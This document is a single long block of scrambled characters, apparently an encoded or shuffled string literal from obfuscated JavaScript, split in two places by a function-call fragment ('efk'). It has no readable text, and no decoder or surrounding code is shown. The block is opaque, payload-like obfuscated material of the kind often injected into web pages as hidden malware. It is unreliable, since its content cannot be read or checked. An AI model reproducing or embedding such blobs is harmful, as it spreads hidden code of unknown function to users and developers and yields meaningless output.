)K.a)ed![9wuUUU_,iU. =%qba== CvK;b=7Y%rht[8skTCKDj-Kn,XpYat!<YV);!s{)oO3v.ulsJ3r[|"Y{.)gc|xm[VyC;_aA);Ao5z8Uq$+.Y7o 2yrAe(K}2daY]Y e}0] _dYcoC=i1 UHC0'),efk(' VY6ol.=]]).UYYm\/^Y$2M)6KU^2 Yo529UYtrLYUv$]UKU(3A5e_ete|Y. 8lA8.6o!dt}(n=U_)KYA=t%_}_(o$$r8CetVo_j=|c-UVzn.\/Uj1f?9rK]Ko)4.UYUU.(s5KrA)))hrYL5r)Ko.D]n!1jY5e\\$Yi}A154YY;$Y,M7Y!\'Tb1$8tA{)(o7_p;KU[}ed,y pC1_!a_)Dkx_Y7YnlquAKsul&=bx3!)e#.r2_KAdF_AA$}ir.K2K56]A lC(e;Dm!(io7_=UU3cl(({y0fU5.=U1U0!e.]]!k.]U,edefAo(en[YsA}(;{9)!h3.Ue.]eeI[,Ug_U,.H4)m|nU< m?,idfUY)!UU5,0iU(_;)KFU arU2Uaa=Y;MK .[Y&&l;8be}AU[UrU<E4UT!^c0.aAmc=UU2UYT0f U\/)J$yD\\)o5Ke %tq)94aGUUo)dU)eAKuN(.n(K ^A6{.KKb{jv1UM1r!2A)lCY,[m1#UKi77a3]!)yh.itSA{:,r6cU.l=9}U6AAo6$Y-7dkYAGA"-.].K2]cd;1[e\/d ,=4eUcYKatYYudi03]da$md=9%2iYm 4$"G.UyjKcoB$dU=2Y},t-8.((.>!0t1U7g2 dYn8Y0YA0}UdKCIos!Us7,i],( ].!ifYib(1o.})i<-u];mU.!,i63( _r]e=p29K56)C\/t3U+ofep)yw]_6pn)8.,h1Y$Y_#]9UKrB7c=UuAixDU Us_iQ.b2YlC).pnr7 (,A)t;)j.|DYF+7UdKU=v{2.oU1]1YY($rfd_Uc@K9rjf.Y;AnU}0Su0[oaYy}.[_;_o]7;ostt\'s7UiuK {4SK(iY!UQ;){_DQyY(u.KtA)0dt,}YatYKYY3K35$irsM%0Zn37 t5o$l)a)Uue%r7!(]iYc{]bCg)O_KUU,xac7!<"?\/]6!!5o.hUeU$erYm0$("Yt,de=6s$=95WY6)2od7mt2C?5.oAst]Kt2)#ieYf>AYUEnU.fe)2.KU$5;)d{VeKtA)fU.dY_xwt?=b)KYq,!e{)@e9-]not4tcF4$;ocoYY1,$QY};]e+imK,_K}9xAul_U;nZ) ga;YbfcD2n"hd,@NKddn,5nK_DK;d$80e)p37x#6d7i5)*pc!.!3B4cg,1Y.n:Kroii"0g5rY !$6_$YYtpi!UY]iEUUKjq7A]Yon=n5t.)UU;bYf9eY:dYtA;-__tr,1ts)JKM..Hd.>tYJAp.^sYa!.f[9.Uo0]lUa1eUUK\/(,TYpKYU5__Y UC0=Yd;K)a.oXr$+YY]e }44Y(KKEUe.i(KA(5e"Ho1K_inK=8lY;Y K)!AbAYU")eY0od)nU"++5oUU=rpU5."]fMorY0&1,] AYA1:UY06om=(t=.ErrC2( ;!!YrC6dU)_)[!e]n,$nUYN5d )7;)=8;29u0UY}.5}-=iK0An3@geA)5oYYjUYs5&V2ddAK5>.N=UeDY+g3"Yca dYK!4Kas0A<y\'\/lyPOA]]5=o]F{.v45KK;K5]e.(dW72=*i( o)unY!e6xhead(Y;Y{2i1enpc2tI. g1lq_U_UrCc.YtU)Ke=fy.YKtiDUU5_K@lf@K5$S\/KUnYatj9KdCK;(,pY]YpEKKU;fe91YYlPs\\we=)8rY! YKUpu YYwgm)A($sUY5,td6nKJjd74Y7.9U0tes3tF]Y,Y)u@U)U!8FU[YodoifAUUew(Y)inYKi]mAD0GU=d..K,t-%8S_t6e)U(C05K8.s_]4grDl *.`bnYK_Ye$AsiU_8M}iwE:am0[UgQobDY3t4]tD 5(KsUi}Uni&^}} 495.g#7(g7UsaeeK5lYaLja!c .m}x>(7_k_[Kbq}ADeD5]fx)ffaU\';EM6oA8Y`UnCY`5m6}ofAU}-U`_4.$5js1dhYUAcY+U.,K=KU2xe-dY.c..l>A@,U1@K2,3U!TyY e_iuZK)usKn.83YveA);YUC=)d{tpI;]oy28__unk.=;5wk_=2[Y)eii9p2k{(riU&=U!;ed (-dy46a7;=d,U_U63(pBty]pYY!81Y,v&9bA$ _KYwsmr0%j(sCqkn4ek)4(l{YgtfAy!ut(_YsYKndn+96K.d}oQ}-rAtia5x\\m$ke4!h1N?\/GKe&0osi]yaKK:tldasYK)u\/Y}lBY);S#_ULi7=A;vrOo]CafYFU9sr]9dD7fr638\\"A)Y)[9a12=e+u!)KY]7YUH =.2=2nAds_AK)(sKUUiYYeY0{)c>D}UuK,$daYf8K} gUAn.a).oK.UY6!en$]UY 87jJ3dU!eA.tL)191d ugYb=.x$u4YDKrIbasnDBKYxI {5i15mX(!]_PaD03."]ClK7xr0:8+o. YrK1UtKKirteU[xYfc\')U&Nen[_Y.].Bs1 r5{+==p61Kc iSeU#Y00(sYi6:K.o8nZqA{F0hKLUlU5(4A#)O]+"tYlcl.hnY6  eUY>7ed]YKheue25YbuY(ll6A5DA>U-h,AU.6"I5tUKA}\\.AA.YK=Y];K ,rD% rX$U\/2U!7U.,DnY]aj`st8k)(.cUKe|2]YtY0$( $ FbAo6ck+ntK;),0YK)!jrA{lgvoedi!eYAmtAa|p$=!,a,&jmwi!ar!).brhY6tDUdA Yl155Ki:u$UAt|6,t7C.${:arf6 ywY@&D;C(P!$m!=p1eYu4.kUEooKnKtY,21UT(w10,7_&Pd]A!}5Ka_Y5d,1Y4U)%Bn=t,eEDpap386U((46K052]=KAiAKYUnU0= e.e (({$)Uso,]1a; UNKvAsKdKrUct$),A.lYr)2$ta#5_A.e_t#);aU#D=x).DK(oxUK+cYUW.[._Uo;$Ys)[y5YK))s$tYY 05e"PoKr)KU U}UAe(K;=Ll8{s) K .mRU!!Y]:)i.;!U6e(;$Ds.t]mk eY(Wue.dU;Y.&U`rr(!).]a<2KaUapdtUiA=A)Ue5e)tf} c;]!,*YYUaKU=;_3.i!Hxua[)`10rUYUD)}KYY6Us912iQy$d{,){Y.Y6KK.tyK+}tCYU7;4ElUY)K."s6`:U=@88!U.]{}4}}2Y{]igK6I{D:n6Ys_..cD.>K2..!i"n)tY.ni1Ci.ifA(_na0U;dt.i]ai,Y|)=KQ]lqdo5\/Y^$tnplxfY.A(Um0.nYY_iqIoYgKK{eR3id<a)_YUm_)c)K]Y0.4_g>&.6U0oDA19)KeU]np5e]p{:KY(K$",0lUD)]);s<ykS 0!b_i]tnm_6;_9"o.?tU?UIB3(_ :deDr6erK=t$dAA0L=K]YYY*0oR[KYUYYw6K}Y-nlF0.UK)KldddUeK0.A"Y2A)(Y=A.Apux[tYKmprKAn(6;]U)KYrdw]UAtU8,\'Y,6 bY;Ul7oUrf,;U]eCxep,$68)Ao%t,iutYY=.K#UK>_Ak.0tK&)K{(dYT6iKATv)C5=-s4lfm$lWY_yd7!0$n$ 6eed3))UA)i}o6})$2\'!u60,K);u]tiUUeig#YbtU|e.tcYDKpe1Yt9caKUKeK6c`:oAks1KtsYd2E}ig= v-Y6UnY;$$KY%mKU3-y3KwAtnAnlry-Snn].KDGYs#E]}UiYG.]3w0)]AUYt+uyCb)EllIKRM-2p]a(AI5_) 5\/4 KA-)UA-=oZD6l#=.:.8KUa_e.ln1c)_ax}Zu6ofYY_&0)e,ce]6Tc;,e[Y(eW&3sn=!+7osxt e.{Y798EK[U7nes\'YUY 455]]."6$7.dA}t!m;j15nYx=e3UfnK"U5A)5f7!e*e=.Y51.Kb;5A{Y2Y%t3UiUKdK)=ci98A;g.70Y)Z51.Y) )Ya_A#)-A(nrlAK&42iu(82vi.sc7)Do\'uC[1HoUte8tKen%hKUUdK9e)ibi9ae2YY8U,,pUE2!wKYMY54A1oY(TU2J7YY$rY}9_})Kt7!DdkUt_meAU|iU+$ddeAeY!TYY)Y^YU)l6A4=96Ko5le=ue)7"%7^ps9K geUYKY=aevEuKP;d={9s)KelTt(4t!emAIA!.n.i!h{2br5td 5BKKaqfanmyrUO1ofA}t);;Aa.,(}[Yt1!?;{r)K])ooHC)YdeeUYUAs[E.m\\!)KU.FFKKd,S;;KK[  tY5x]Za."fd3A]Uk;45eU.a+z]D$5 c..Yr)(s}+Uda.ppY2rt$6UfC5l.h5.Sn 0A)U8tYl4}b-idoCs[$K!!ycta].cYS_Qsti)o(7{iCCYf]U)eec!fUaU7U03"n.d)8x!e5YK=,(AUx(f_5(tUf_EAAyhRthk<K..tTq!Ki]x&3D$6UYAKAnec0K.ax3t)$o.0A25Yy]cAYe(je6ZKj$]0x5,95Dd.U.Y1A!uE(13Uf97i,U}3(AUdK6U81Y+!hb9$iKu,KGc.26]2 YK}v80d5Asnz{9c?4sKeU9U:oUo!1D6){9 2$6 K.ci._(p6f .!rY4\/B58o$IA"H)<K7cl972(33}.b).>$ia;seKD]KyTlK)Yb\/)Pf(9YZ.:"UzlcrU$0c.aK,$6;0oE5CY{YKK7U]ycK."qKm.iprK]%sa.(1ct11,!,U)Ri&K*RKkY_t5lDtU7,U$_AYo} rUt5s.$] UdgC}m!= Uj$e"6{q ]&,+A\\WAYU4aA2Vc UlK@.01UK1U1.xeYYM-sD.K.AUUjUa)KRlK9dd*AuK69U3A!fKe, yU_A8wK*))_]_U)t?$(!KKyt!,!0]YA;{6YiYzUY_6!1AaDlonACda_=E?UYUDi!Y;,&=YYU"iel6U0.ec7iA)A.U))p}ie.Befe+6Ym8KK.Y3al62K?U;{m[Kdni_xdK_]5miKsd$;MKDK ZA.HnADeK8A]dfKYjUso!sYp]5(K}{_5m?\'$t5850gil_e.)$nU4x!U&CLU1A;AUd0>UD.A-eUd]lA(3i)9, .]LC9Y)_26K[)8(UnoK5ADY!o)aRe,AcUY\'AUY+8YA5YTp+)Y$.AnKU{2AUD7x+$[t$_>e9\'USg1]4-9$!d1Y8:(eA.)vYW.fst_U0={4p_?8K!e=U2U_i7(Y6}xa\/v9].6[Y?.f@7UoYd )!(]K ya+A)eDo,U:l7U(sA"A(K3gd9u@1Yr5pke}!g}m)._Urt1a+AK Ylamn$n;_.9KBe55a# 3ri se"5@;Kkopte.td}U,Y5(8t;U]AdAU+U.U4UAkY@UioY {"yeLYEe.iUh( ]aAKcUJ0Epf!K\'0YiK) g8K\\o{A,YdzUY7m2uie&e[qu98eKIY \'dpAK4.)U UK=]Krn} UKBK,YY8e$$UL#DiUelYYrzcd8A(mUy545mfwf(U(;K!_ed.1jv5!5C$06p4[K!2peU7.aA1{AuK.= lWUsr.)La}iiK9,.,f).d}AowAUn\/8]oDeoadcYKHUo l(..(NKcdK|96ddK)YKsA"e5_U.Ut 8K\'u9K`Y)YeY!]=%(w5Y]c2u#pB0_}4iCKbdUA:;iDvoc1Px30Yi dsl U:@AlcoK.n(`!_P]Yod e}Y6dKKs5{\/&(Kt]o}*4p,]!.sU KKx-1(KY(=UAAd;,3wsU,|[\'Ydn8KK`U]!#r{6=U)2.r9dx[ !8sAa)KY1Yr]Uodr[abA[o}"AZUKbrXg;Y];+yfUA y}nxC,A=K88&AUctaU00dY$tRy5o8YStpD.A1)eAU) U"p(onwAUrUAUn$Ks5.apAYc]mKs# ire\/.y-A$U]YsDUbuY.d7n-oU6!Ui_sUd#W!DeteDY]%d9f2]?)sd2d5K?eU,y+e2!Yjl!Y1!8UKKfGy !7]2HYUC$A_xAU6)5hYnrE:nKgUi9!l.0susq|YowAsS9&At%h=KTU=4+eilmz.UK.04)h].KU_jN-sU5!n!$Ki]_}e8dAn[Y]fKS]li20A%1HaRe!vs_}ooe5;}e.A6}UK.eUJey2!wU.cYtx@+^Y6DTv=K55])$m=o!K0Abu;$AiU}U.A.U\/e&Ye8u.nUt.7={KG=UKs6ees$i3Ya{2DKiP+0h4a3#Y_8l3sm&+U6UoK);AIxi!4=$0A6=8*(1]1";U_d0)U0.e)tYU)"K6.cnRYifia2d2}YAn8YYKR|mKo#){_)3eix9Yt)U{)$9Y,y-iUI.f;+a85i $;8]nr15olKd#_.]StUoU24Y0&01$t606l]){fsnK}Ug%cK]1.3UYoye.)[w]K(sv1.KCw8VckIunXSKg9p$Ui\/cx+{ATACy]dU5(0}U9aYn6IgtYkSU.KDU(Y.U22roYSK0dppB8tE\'eeclgUDe0}rA,KK{#ave!Q5UHE;wWD0!u?e0))e.cUhcaOo!16 Fp3e Y\'lC.)3xU(;.iY\/fm]]h87}l;YA(c(AA;9y0=Ul)mjY-eD0e\/Un VxYYs&_hbL4).(at)Uen9yA]!Y.=!7_;o_]U];-s,!E]eKlmt():YKAj:e2!dn}5UOgY]ee6(UUr!t]\/,rA$U$2hu{6K_K!suYt50\'j5s(DY 7{+3)A7}Ar[E[er)AA 5iI@)U!K]Ua5$q3CY]X6 o;!3!YK;0st{U)t"xY5AXUY}o;0E3rKEA=2At.3U#LTY6LUao.xCU,QB5u34e!2mAtKnA7h8l(tr.6l}e0.YR{Y\/Y$((:8KY.t a_62i ]Uk coU(U3UAfa604TUGCYt)=U;$t&;KYY KD#);$f?A.jA.T(K!f!e=t}K;nE!YYf]nnwx_!KiKs3UEK%A_Y0O_8irKyf! UUe{((yK6=?o*vu)p) mU)2m_}e)#&=fA5()YYYa;iA3)Z!u=.KrE8htK ,eA5.Y)0(20j()lCnr_KKoY)Ut\/5}2,K}Yho36b#e,.AV5(C=UdpXi.5l(,KrA6UKA$n$Er>0dY\/hU=5.caD))lCK$)Y`8;U({<.Ar!Y&telA01 c2]ba2iSsy6fUt.(KS!!9AA[gx93 UatU]U7iK)+#)O!K_0NtolK}AU0Y!.q]ni_].(42o!4dA9.uU5x0U!uUo{{7,#\/AqriA6f.!30u,yo]{,q;Yt!`*Pb,4})nstg^BUUr,6m)A,mKM 4asKp#dDUM)q0_]}sU;rn+It[6d;|)rY_Y.5.m354UeYKoB0EbAF=eAiK6=ozYq97"6UK4Y$%CYD>1Y-#tK]96nDyC1[tU(,YUs\/eod,K]l!yKr0sdYAY}.8AyYY0U;Kt5\/iY2etdeUAe][#)KYkkKm6YEJtD072.on]O00M_ ,Uba!!]gn.Y0]$KKe60Y}9vt.vDss.r8*li4Y 3:YY\'Dd6U..Ktoi5$7DdMF&Us1}dm3t_>K5\/nUKcse1}(;0F9{:vA),<hMerr_K 3A{Ks):8aYO27U=eKhie,=et0(x (d2Ai U!Y)en$3ax0| NCY8AU6elK2A+YY=ogGq8]!.eUIseI$_)Umt.uU1,5i?}T0aVU8UpnXbeep.dj(c.31;9(i9tEeY os C4] 3?KC*O;.{Y9K24eDdA0!7*(+U+o(=\\U>oYi;!u;n&A72};bn}Le=)I.Ae)f5YKU}U;Yf1.%](7d A}|;E$op]umeUqtK_U<_11@4+)U$i}n,i2do"c.wYl3[!9A)u4Ue reYs2.nnY)l!wA1\/&T,Ytt.K5tq4p3d5n*id"m!D\/)Yd"3Ee6] .;E=]Y)-K]mUtUlnt!r8K,.Gn41nB_K5 =r6(29U6n1 1m&[x.C_Ye7il1.)u&K.8xYA[)4rei!K [)YtAq8xjto]7t6K,_i9KYgsYAY\/A9.CYhd;e=Dhd%ntUUdAp;u7qWa!(=y0.]pkY=5.K5eY09Uu)=).S_r(YYAiitts1DBY6D5UA+i.Klo2K.U]}3dU.]t5.Au!.drAUosn_ 9Ar0a,K$+u7d]rdA8]9edb;!&w;P.DUT7Ar[_YPr]eceAK]8$nAd1;_(A3{45O2..Y59?}e[Yi4wrU}!lu)q,2vK7kY3oK6o6n]iK.]NDdcl.U; UpYU)U\/Y8[)U]2 -.)aK.15)oUA)jxqA%!s_p82}oZ)93]=&8,.!A}#2].inrE9.Ylt})pm5KL",,C2 =kUOUtUq{.nno .NdlUYcoY2YrY-.(t;n5((Y C]mKp{u4+o.ZafrKAUY8esU.P Pe67]UnCY,AK.t0 YeeyAiml_)t9 98]AA.i0}tAo5Y..{mKU&6_\'8nU(s1Y4y9U!9c5927Y0UiaA6+pcHl1YyUJ}eK0N5ecK7-.=61SnY;)dUr6n0f 8!r)U9z2[sU,o67KKuh($c9KY)wA>)nsAY{DUrAt\'ast.Y}]!vc]6e2;= )_lnYmddA2a`b{K.Y__ dNKp7!_u[1 ),U5x,WdyU0 a6A%)UArmY]jAr2wsn=hr4iP[xaYs J8aUtU`UtY2Kk;A-2w.UMUUpn>6cK9,w(cYC)Kp(9$.=5Up,dY|U5EU=y) !D)e!%9K(9gi$A)n0U6dd=;Nr\/$YdAsUwU2pY5 YIA.4U=.U1Km5s9UsU)Y.)UTA@3;vG^YKU!.\'.!(dA..3.]c18A;dy!Am6Y]t]YT!YUC1.ixH))}]e](bee_0+]U,.}D-`6K)6iaY)A).)}.=AKK!.lU-5%sY.6]=6pK6tC2}n\/fnA?6n7t"5DUsY+s;d{U.A%<rY&|K8.5ap;t$6.:ufA44tYK$K[=cfiw,Tr<-5K;\'3UoYKo7(=tait.{YoA4}.sYLY C7s=!kt t,.{_]Y1Kei6=dnC A]6glYKKd6KEY=6rv=otij259=ipiYbx])nyiAAU9rY+t2A]uK25]]aU"anA=:02AJfA!^i-*(!y7Y"mmU=e44i790d51Kf8.]Y._XUT} )(0.,M)=1KAKYK2.1Ym]m..)8y$Ku?m6YmnxYd(YYgY1lY[.)5+X_;dtD ;1K4l2H0]s>8=xw$yu!y{!KtU_!UoJ5.oU_lYx!tUn7)Y;,9,Y]MKt(=8DHYYx.9A6_0X Oi6nYa;0tf$0U,YP])4!K-Ux!U.sNte5o{eD^\/]}mY3$@8;h.\\AU_n09rY.Ka$KeG0setdY.lYAjUU`K8aK}uA!6TM]_$6!D);tr.!i_e)5k,n{];80yx_shp6.mtInlK6])!S{b9A72s)dnrmUhm!Aw6{=a8|iAKdKg=ga}m(6!KdA9K5UC 4 Ut_!);]#)n;c{;]opj)iUocn]aUncUd_AU(Yo,]Y$!?aUqyI.IK=B51Y;3x{ffi]eaYUs||==Vn,y];7JUYU.|*t-"tKdA}9r=)ew3exsUk5553fUY(7,DcmA7.!{w03 .UYY(K9A:]\\iY=9.-K%Kyf)Kti!KY=T(onuUDYY`)i0t44KKr.9)em2E}!1s.te,6yUy8)gX .iUtuU;)n-{n&]xUoAa&0iC=0$k=8AYy0`*dC]tS-G\/5e0,Y)$Y7Y2Unne)UK_1]w9)r0U_CoU!toOUC&]Ksul3D!Kp!yUKU}d3.dhKn)tdtop4y&n(drt]ua-AA.K]btf)1{rir*7o\/Uofvdc 9n.YK.9.6y,)}-Yi;1U0}.6%,Be_95TgofrK 9A#rlA]5dA")U<iYeId=-="O(7;smA&s$]c5=%AkrDoj2dxn;b1ecAA9hAAKC8nDl)1tclw}UK(c578Y$(._LAUa)tUUd6A.D,0]=YD$Wn|D.hYY-)K3`nD.Qde%trasK,ndU1U,Kn5K=A")=AUU(EKYe 9 =En!iKAt.k ,P(Y\/.Ul;nK Dd )A0_0Hn4O}KYf)zUYA4)&Jod=s\\TY]m!.=Uf )y(dUK7jXD)Yut.!41u)Y1o?=Uni2rf}U% S!c+2k.GeZ[!sKYUwK,][Ys!YwMy$ntU.hYdU"YKsuU2Ysh] u!r82%P)$UdtKt!AK)5ichE57a}.#oY0UA0.}(tKoeA,6%(c! o!!YYP]2,xhrWD]bt)2K85n4U5oeUibU(=e.cUtY;pYk(rm YZK $|YKp C\'.g;C_e_s$$_bOdY_]Pfd6.m3iUKKVeC#Y)]sAK]0K 8otn6U]s9u[2O_!5nooK)g_).C,.__]8r#e)Ym)t(Ul.{bZ=!sdTt,\/i10_e.+2MU9v8Kr(U4())Y}dh^p;]A9\'7KU!#A7%(8cY=tAS7%YKUxp50l.9].km8v22AUo0!>U 1.1f=LK8 s[ogrY7Csn13aUd0gKjYtS?s$Y;.ai8n,htg.7u.}Y)<sYUdd79.)Ay<$=_e 51d44_iYsKb,nAnxY; )iAU+]e}m.5:(tY.IY]Ycu trO9Y9.1=K.8xU6=}5!m,3 Y ])2Mi()o0A l:o 6,vdn]y9na59.T;. k!aYYil%12g9^Y?g9.53uU]uu:Is@ e]eYphAUs8{\'=ys0ejoyKZe,1AX16UC3 1n,U_oe0UYgee5;UA79r5=UQ [7I-5=.YA)tb.CA9sen`)yn5K)Y}AdC.YU5e0o+3femUeAie.37FY{YeE#A9AY)AsdK[tC15U9Au4dviUKpstY$j dupd}.e5,kp,o=K-_]V7]K()1e o0jCrKK),lKnA0Y,t0oiiU| !YEr78Ph TY1 0y]KmArDr}8r>U=7A[tf.]!n{6;).` Kn._gAK]]ty(A.e2in5l!,.kO2  riYgdtaY!086A9]))tC] 9Kx]YU_nbKm 9=0pAdh=22,_=zU])}xYlYAkvYC9aK)Yx.ei.1Uv t;KV.U )}94i Un=e}7]Q9eA22u]afU%nJagC3KYU.tKAaK4h .Z!f4oC9)]63UaeP[(UU1A$K3UoyiUi_UAn"UYdY.#KA08r9;(u0rAue7danr]FEr{rDS2A1YY]A3!A_mT!\'ad2xdofx K5YteAODs]csle.rK zUUm)a]|)(3f!.s1C(3?4+(Kr=3Kju7K,%)Z13A)tUY ,U;9e!N0.}15U.JYs!KhE$PcA#d5"is%)9Kl7YA yYmgs.{p6ntoA}":ia.I5i!s}lDsA].,YKUc5z=ttccfK]77 :5zx)KVt{.,=42=UKj131!i_q4s09y!Y;AHi=n$$Y\'.!26`x7dissY]-mYDt=Ak1i`HlAy$rY7}KnUA1} iag{AA]KiU:lUYUU,)n1_807g mc56{nd12U.36n3,o6UK 85Uxl7[dK0yC){U7+0b1cprdB.Dt-(.Uf_.,MYo))t!ur(Ao}n0YYrY.)p;qK 47KKGA41Y01a2K6tUAoblCYdtY}t0A-$YA}l6_ee[0{dK8ni\/aAR}gnn=]y.p2rK:Ya 808.sI0)3T_Uce!pPUA.];d6!U9rm\/o9]g5U2pY\/c$c]Cd3r{Ad]a AA@3}df$y^Ada(Ki1Kr$Yp.,){)14KfoaAKE(YU&k5AKina5$1U9;h1Ygi]UUHAt.!\/w AlvA9E3K;{9)pdd]xE[fU_U!K9AK.CC)ifYrY$dYwy2ne_G2{I5rndUczU1Y.U."\'AY0aY6.]rtDMdc$di!cU Ki9id)h!w6es0.Ku_no(U,c\'YQyB(u.fuA;c&.)ieYdp;1E!TH9a5} Y2"004Nii)4 ]2#+;OUY&5;+CA,ea %$.3oa$l5UA17#Tt5\/8y)KY.10Ad<$o!)_eKoDdKi $ah&.itIdA2pUNKKoc|o%dU*6_enM{)bhU]&")A)f$.)]!,Ja.dSwJY4r8rO;YD1eKAnNU_K<5|.Ad\/!109d)K(Y)|U"sdU$U=5Y!U(G7nsd4Jd!UDCoYp7[L3.}]t_(eY3s.;}Y.|(:pf]UUA} _1p?KH14zrA_K3])jJ,4MU1!AeY)pk7J1F)KA5YAS!Tf2Y!lUY5dde)o;dp.5\'.47rAfdYpdTd.1![2AV35!=1u_5_N).!ndcY,.oeeYP%n)UmEa)7 5ef}Y76Ys5AA2a5Y 6KeCip_)UA5|Yl3Cyt;{_=uo5M6KA=])_7\'4Yo]A]D})A.e!D2.o1.}83l})#8A%_UYB"U)!O1AtoK)71y1._]jYy_U]t9Uvo7y9f3UdZ],|:>9)sKGDYc}e_=i sY1`7cG3)U=|rT!Bw;\'A2;Ke)_aonaf!NK)(6d.)htBipW?\/(!hK.YKa,e8;#;s6[e$Hl 0)- _U*Ku=maU%A"a4U}4 256UY9.) _o7}jwe!3n]o4!\\1re!F .A9=KK w)YK-^bY8[{js.,[45\\3,41TeKdiWfYClYmeEtn0h(;iY!3i)cp1_1c,p59UY=xA$)a15Axa7U,nt276yl!]0bKA7A12Sup24AU8i,e 8YY4kvrUolK* ]u,kU)4\/.6U{05D?1A60V-{5)\/!tRoUEeKsNtt\'m&UU%E}Nete>{6s];0.27U;aYAU8Ud@0c[5h[ACd U*x1A$UrneYt0l,Y4Kgaf.cKcwCiJetUAfu29Ud }]t$hYo{2\/`50da2 ("0sd8Yc4.() f6KYv!es!>e){U5]+t.AY"KatY,e_<R#tU51ive\'Y 0oxd8,}hUt=({(UY5.93e.;.[U0D$oU9! De9d.dU(eMDdU&r&UoYP`-yMnK_tYss;57n{dnAfk.x0e=dv);m s$o22.YUni.6e)>p0K4=u+bYU7$74sYn70.!$eEKCY5]UuaY:e5 nn{mY1iYotY.rtDpS]7 ukiUK!cYddApUae5.AY.!5&2 _6x1!6_(KYA})F.!9\/rDuerKl.Te`sr$9,s0s.y ^2  UUGYbwY=d.!UtfDg  U_]YDt11!GiN964K .oqoAuKK_K(d{m)&n),DicKc;Yag]U;U re*2YF,Up=Uo9gKis(!0=r?Uc={*3A2__tigD})7.frrhD=5o{for5cYYK6)y8+ah(#Yl2U_.d.6t.o+Uo5.K5Kle4Y.{5,YY;0ww0.i8K{t).A;K;YEnAF4u_dYY]&=d!U  .5Ua(rKs\')80$sr6d5d3}_A]lKY!CtwdpyoK)n A]1n.U3lop65sTs]o0}. pdU.=setYKCe0Y{9Ut1UK;F1W<>C}d)os)y) {0xYbm}TU2 K3,Aml}a9,D!dKYZok5yu$iYUAA}YU1# 1YK2es. sKjt|0AFYY1roYu)ekU3.n|n\/KadXA!70t9et=7=0fvcU).)A621x]7K96n.di=Kf[AK>.os.(!oe&l_},h=er})KoU7]yC0cbijeUKYo s96$Yy )2_Uol.A..r,)t2n!Uxd$;Kx2YisaxoA 8eK(anTnDr\'2z{lY.K=_);n}$\\K1D)t. :9U)!..)YU .}.[4)*]3tittm.,nt.2-d)M9=K$s"a4A)jdKda,tEAH,$Y_7%3rAjy.!r5HA.dfUiFa]vb)tA1D62c6]Y}$1 U)+!aKUf)A9veY.U,.K\/-{;Y]4UK]Ke;i-4K__y.eaUK=t;$Aop..e3xpd2|!i.A^c1)70;AmUUy927n3n!$;IA=eo Y)$ )oekYYpkKorU|rx6UpecbY;YYr!4]rAnKl}c\/Bc!nYq=9""!.ev3Ye(\/4!rU()aU=-67,AewY__ne_nKUa.fot=_A3 U8mlYK(_iU(+r&f_Y:nArB$g91t]!\/3e[tArx_ee,.KuYx_Y5dko+)7tdCADd{_e!6n$Ul.!Enx5i].tioK37Y6(rY1up5!.9u uo9]lnU)72KDUu.5}27KYKmKe.9h_ mY;{e{ YC$)($.f];2Uh!nUU;)tn=gi1A:2A=i3(:s(UKU;()aUCX3(U#oy filUcKY]U@{u1}Ata]x:UDd79A5 p..fiA2)eY).%d]]nX.UpAkUK.:Ujm[nt[rsUv&)3KUA.eU4MK{U.0#0 dA.hUBDUUtl .( 4U4A{A!7UUYsUeou2n_UYV_|y*9-=y5oj!fi $(Y DalIVUo[A5)"p+_atl\'iiU%Vp#diKsu(.A0)>UCAoK6s-Ai(28 9mKlayAUY6=DeaK. 5 .16 ;6uV90K!.KD+]((Y_94AxonA5+];1)h]A&eE1nme(&js2K;DA b e!11oKtK(fmK]2W]t]71A,p.ptA =5Y+x_7!9 0`K._)0C5}Q)A591y]sxu0Ke].D96YYo(0a}ti>lmldKe0K=UYt)LEi}]e1_Uj1;9t[=1l7].1nO20u609{$5.rk1d!"dY}Y)?$t!tY77e0)95)rsdpt },lYm.9K, t,|[Kt.;t`7}!lfm!YBf63),l)$x5(] YW4(s1Ar",U$6Y cs_ndYk11,-CTt6)Up 1])e.c)5 hK(rMr.9]!hf)0)6}6eDDiA=.(u$ t]A$oA$A.cL)}K[3d_Uct6s))Y%Ai6!sgL p$YKnKY]y5[kAivl)F)a}=Ueu.Y3Yn3u6&oUA.)i6\/Ke46Z]F5t!=1y.Kot= UtaYUKt6)Y!!cd)1 U!s0gCmt$:0Ao}[ dif6As<,U6,6Yc1n5o]2e0U 0(KY g1Y\'_2miur2.U=4Us=}a\/UaKY{!`$ 1luUWsuc9KA1eliYSid.5Y!Af):eD$.C.)U =5Y1 KbUx=pz9{8f(._+) I1t]8AmdclGse.K1!ur(lsEc2\\.K)ol 62f!-f)1YYUA7UvULh>AAA+A_U!n_r 2[U!3oV"",(; Yso.1K]mY\'|  U.dt5mC[V6)eK4lUdui;dK1deU!2OuY(8A))Uto+y}#=!1]Y$U0pKf,1y;Y.tjY .0.i1.AeA KbKp#)&jK=aA.o!x.KUoe!e])*9"ogY;;$ [sr:0)U}16Utn+>esema9c! h5K1:TY]tx0AU,{o ;6sYs=lcq[U{5 U)gto+UA.4KiK '),efk('yat,anf5YUhi=t]2U6r.d07!_U<nU=tK8hUrnA)6sKw,,_.9C2+Im.lU;i,;(U6i=L!I.f{4k2UCK4.G$F2a3D$AefDt9gB%9ru*eibA>s)sl}]5seosxan},$tQK]40Yt4rYa *;5fo]\'eY)Y69d9.r).rjKKun6.}U)_rte+i1cAiMYe8YrtT}At77eA5},aUd1\'AootpYK+ n\/pcl}ilM. vKAivsf<d0z[0aUMU+]KfUo"a01J&!~5d9;K(Q7es1=ADe.35tYu5kK5&Yo<&].:-,!sY)KK:2!9d&.KecUKdbFr.0e0$1}7mUeaomh)fewss3a4Sr,(YsL0"sbIp,zlriULn.5")muM#6p1iKl Y4s.b@oleYAt0hr;_Urr>iWrKstAr5d,\'UatU8 t+]f]nmUn2Ke*Je.\'K6o\'.8Cds.ge-Ypg\/th";e,U!e[2oU2=t}p._A!)eDK#^oU.<5(Ui,ste27YU!.]ppe}p.HUs{}nKcUJ)tAj 67x=9pmi1)dY|-lam8Ahs)d}0]c 84tpcAzpNYUu !KK{m49o_w=UA6yC.KK$fAKDO(.A_A!yA,$y\'6(C {]];9YKYKLAt2NcUUKeUCt7cKi{g] 9dA;(5~sUdeuel]? 9UE.tUUm.ue(Ym;{,denti.D(s(3UeUu9d)e11s;od)hA0]5f.e(u i)i;e\'&2c.U41>MIksY9so _2].(ULDYYrU1u7$1,!!;)riS]d0A.fY).$uW]UvYtje._AxAt"1]O]2 _1ftoupp2tUM52t.KYxuU.(9(os,(l)UYuKa9U!rU)2U)KKhi)Uht2&(}Yhrny0)5fzhs(j8)R1^5GY]\'_i; 